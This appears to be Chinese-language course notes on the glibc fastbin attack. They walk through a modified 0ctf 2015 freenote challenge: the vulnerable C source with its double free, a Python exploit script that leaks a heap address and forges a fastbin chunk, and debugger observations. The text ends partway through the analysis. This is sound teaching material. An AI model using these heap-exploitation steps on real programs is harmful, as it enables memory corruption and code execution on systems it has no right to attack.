Fastbin attack
- Fast bin利用技术
- Fast bin为单向链表,结构简单,容易伪造
- 为了提高效率,安全检查比较少
- 只针对Fast bin大小的chunk,small/large chunk不适用
- 利用思路
- 空闲Fast chunk如果发生溢出被覆盖,则链表指针fd可以被修改
- 可以通过修改链表指针fd,在Fast bin链表中引入伪造的空闲Fast chunk
- 下次分配时分配出伪造的Fast chunk
- 伪造的Fast Chunk可以在.bss全局变量处,也可以在栈上


伪造Fast chunk
- 在栈上伪造Fast Chunk
- 覆盖返回地址
- 在bss上伪造Fast Chunk
- 修改全局变量
- 在堆上伪造Fast Chunk
- 修改堆上的数据
案例分析:freenote(0ctf 2015)修改版
仓库地址:https://github.com/f1yyy/example_for_class
int menu()
{
puts("== Chaitin Free Note ==");
puts("1. List Note");
puts("2. New Note");
puts("3. Edit Note");
puts("4. Delete Note");
puts("5. Exit");
puts("====================");
printf("Your choice: ");
return read_number();
}
一共有四种操作:
- new note
- malloc
- edit note
- realloc
- delete note
- 未检查note是否可释放,可以触发double free
- list note
- 打印
note结构
#define NOTENUM 256
struct note
{
long inuse;
long size;
char *content;
};
struct note_list
{
long total;
long inuse;
struct note notes[0];
};
struct note_list *list;
void init_env(){
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
alarm(0x3C);
}
void init_notes()
{
list = (struct note_list*)malloc(16 + NOTENUM * sizeof(struct note));
list->total = NOTENUM;
list->inuse = 0;
for (int i = 0; i < NOTENUM; ++i)
{
list->notes[i].inuse = 0;
list->notes[i].size = 0;
list->notes[i].content = NULL;
}
}
- note_list结构存储了note最大数、inuse note数量,长度为256的notes数组
- note结构存储了inuse标志,note内存大小和指针
- 初始化时,分配了NOTENUM(256)个note
创建note - new_note()
void new_note()
{
if (list->inuse >= list->total)
{
puts("Unable to create new note.");
return;
}
for (int i = 0; i < list->total; ++i)
if (list->notes[i].inuse == 0)
{
printf("Length of new note: ");
int len = read_number();
if (len <= 0)
{
puts("Invalid length!");
return;
}
if (len > 4096) len = 4096;
char *content = (char*)malloc(len);
printf("Enter your note: ");
read_len(content, len);
list->notes[i].inuse = 1;
list->notes[i].size = len;
list->notes[i].content = content;
list->inuse++;
puts("Done.");
return;
}
}
创建note时先读入note内容长度(不能超过4096),然后在通过malloc在堆上分配相同大小内存。读入内存后,将指针和大小保存在notes数组当中空闲的(inuse为0)note结构中(从0到255开始搜索)
通过此功能可以任意创建fast/small/large chunk
修改note - edit_note()
void edit_note()
{
printf("Note number: ");
int n = read_number();
if (n < 0 || n >= list->total || list->notes[n].inuse != 1)
{
puts("Invalid number!");
return;
}
printf("Length of note: ");
int len = read_number();
if (len <= 0)
{
puts("Invalid length!");
return;
}
if (len > 4096) len = 4096;
if (len != list->notes[n].size)
{
//int bsize = len + (128 - (len % 128)) % 128;
list->notes[n].content = (char*)realloc(list->notes[n].content, len);
list->notes[n].size = len;
}
printf("Enter your note: ");
read_len(list->notes[n].content, len);
puts("Done.");
}
修改note时,需要指定note编号,并指定新note大小,如果大小发生变化,则调用realloc重新分配内存
删除note - delete_note()
void delete_note()
{
if (list->inuse > 0)
{
printf("Note number: ");
int n = read_number();
if (n < 0 || n >= list->total)
{
puts("Invalid number!");
return;
}
list->inuse--;
list->notes[n].inuse = 0;
list->notes[n].size = 0;
free(list->notes[n].content);
puts("Done.");
}
else
{
puts("No notes yet.");
}
}
删除note时,只需要指定note序号,然而再删除note时,并没有检查对应的note[n]的inuse标志是否为1,而且删除note后并未清空note结构中的内容指针,因此可以对任意空闲的note做多次free
此处存在double free漏洞
打印note列表 - list_note()
void list_note()
{
if (list->inuse > 0)
{
for (int i = 0; i < list->total; ++i)
if (list->notes[i].inuse == 1)
{
printf("%d. %s\n", i, list->notes[i].content);
}
}
else
{
puts("You need to create some new notes first.");
}
}
打印note功能可以列出所有note的内容
方法一:在堆上伪造fastchunk
add_note('A'*0x30)#0
add_note('B'*0x30)#1
add_note('C'*0x30)#2
add_note('D'*0x30)#3
add_note('E'*0x41)#3
raw_input("step1 success")
delete_note(0)
delete_note(1)
add_note('E'*0x30)#0
raw_input("step2 success")
delete_note(2)
delete_note(1)
list_note()
raw_input("step3 success")
s.recvuntil('0. ')
heap = u64(s.recv(4)+'\x00'*4) - 0x18a0
print 'heap:',hex(heap)
edit_note(0,p64(heap+0x80)+'F'*0x28)
add_note('G'*0x30)
add_note('H'*0x30)
raw_input("step4 success")
#add_note('E'*0x10)
s.interactive()
在分配完内存后:

- 0x1812010开始即是note_list结构体
- long total = 0x100
- long inuse = 5
- 因为申请了5个note
- 0x1812020即是第一个note结构体
- long inuse = 1
- 正在使用
- long size = 0x30
- char *content = 0x1813830
- long inuse = 1
- 0x183820是真正的chunk起始地址,因为0x183830指向的是men部分,减去0x10偏移
当执行到raw_input("step3 success"):

- 可以发现因为删掉了两个note,又申请了一个新的note,故总数变为0
- 可以发现重新申请的E note分配到了原来的第一个note的chunk,